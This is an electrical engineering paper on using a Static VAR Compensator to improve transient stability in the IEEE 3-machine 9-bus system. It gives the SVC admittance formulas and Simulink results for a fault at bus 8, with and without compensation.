As a consequence of increase in demand of power, transmission networks of power systems are becoming increasingly stressed. This leads to many stability problems like overloading of some transmission lines following a disturbance. So the problem of transient stability after a major fault can become a transmission limiting factor [1]. Transient stability refers ability of power system to maintain synchronism when subjected to a severe transient disturbance like faults, sudden change of load [2]. The resulting system response involves large oscillations in generator speed and rotor angle. Transient stability of complex power system can be improved by use of FACTS devices [3].

FACTS controllers are capable of controlling network condition very fast. This allows existing network to be utilized efficiently and thus avoid need for constructing new transmission lines [4]. The modeling and optimal tuning of various FACTS devices for a dynamic stability enhancement of multi-machine power systems studied in [5]. SVC is a shunt FACTS device which has ability to improve stability and damping by dynamically controlling its reactive power output rapidly [6]. The dynamic nature of SVC lies in use of thyristor devices in modeling of controller. SVC increases the transient stability of power system as when system voltage is low, it generates reactive power and when voltage is high, it absorbs reactive power [8]. Reference [9] presents basic SVC compensator with PSS in improving synchronizing & damping powers of a single machine infinite bus system.

STATIC VAR COMPENSATOR (SVC)

SVC is basically a shunt connected variable var generator whose output is adjusted to exchange capacitive or inductive current to system. SVC regulates voltage at required bus by controlling amount of reactive power injected into or absorbed from power system. Most widely used svc configuration is fixed capacitor- thyristor controlled reactor (FC-TCR). In this a fixed capacitor is connected in parallel with thyristor controlled reactor as shown in figure 2.1. The effective reactance of FC-TCR is varied by firing angle control of anti-parallel thyristors. The firing angle is controlled through a proportional-integral (PI) controller in such a way that voltage of bus where svc is connected is maintained at reference value.



Figure1. Basic model of SVC

The magnitude of the svc is inductive admittance $B_L(\alpha)$ is a function of the firing angle α and is given as

$$B_L(\alpha) = \frac{2\pi - 2\alpha + sin2\alpha}{\pi X_S} \qquad \text{where } \frac{\pi}{2} < \alpha < \pi \text{ , } X_S = \frac{V_S^2}{Q_L}$$

V_S is SVC bus bar voltage and Q_L is MVA rating of reactor. As the SVC uses a fixed capacitor and variable reactor combination (TCR-FC) , the effective shunt admittance is

$$B_S = \frac{1}{X_C} - B_L(\alpha) \qquad \text{where } X_C \text{ is capacitive reactance.}$$

MULTI-MACHINE SYSTEM MODELLING



Figure2. Single line diagram of IEEE 3 machine 9 bus system

The single diagram of IEEE 3 machine 9 buses power system is shown in figure 3.1. The power system comprises of three generators G1, G2 AND G3 supplying 247.5 MW, 192 MW and 128 MW respectively. The system has three transformers with 16.5/230 KV, 18/230 KV and 13.8/230 KV respectively. It comprises of three loads, load A with 125 MW 50 MVAR, load B with 90 MW 30 MVAR and load C with 100 MW 35 MVAR connected at buses 5, 6 and 8 respectively. The transmission system is of 230 KV. The base MVA of the system is 100 and system frequency is 60 Hz. All the time constants are in seconds.

SIMULATION RESULTS AND DISCUSSION

The complete system of IEEE 3 machine 9 bus system with all the required components has been modeled by using MATLAB/Simulink blocks. The simulation is done with the single line to ground fault occurred at 5.2 sec at bus 8 and the simulation model is shown in figure 4.1. The fault is cleared at 5.6 sec which means the fault clearing time is 0.4 sec. The simulation results show that the system voltage and power with fault and without SVC damp in 7 s, 7.5s respectively. The simulation results of the system with SVC connected at bus 5 shows that the voltage and power damp in 6.4s, 7s respectively. The simulation result also shows that the magnitude of machine oscillations is also reduced with the use of SVC. It is also seen that the SVC is placed at the mid of the transmission line as it provide better results when placed at the center rather than at the end of line.



Figure3. Simulink model of 3 machine 9 bus system with fault

Output waveforms

The output waveforms without SVC are:



Figure4. Speed variation of generators when fault occur without SVC



Figure5. Rotor angle variations of generators without SVC



Figure6. Voltage variation at bus 8 and 9 when fault occurs without SVC



Figure7. Active and reactive power variation at bus 8 when fault occurs without SVC



Figure8. Simulink model of 3 machine 9 bus system with SVC

Output waveforms with SVC are:



Figure9. Speed variation of generators when fault occur with SVC



Figure10. Rotor angle variation of generators when fault occur with SVC



Figure11. Voltage variation at bus 8 and 9 when fault occur with SVC

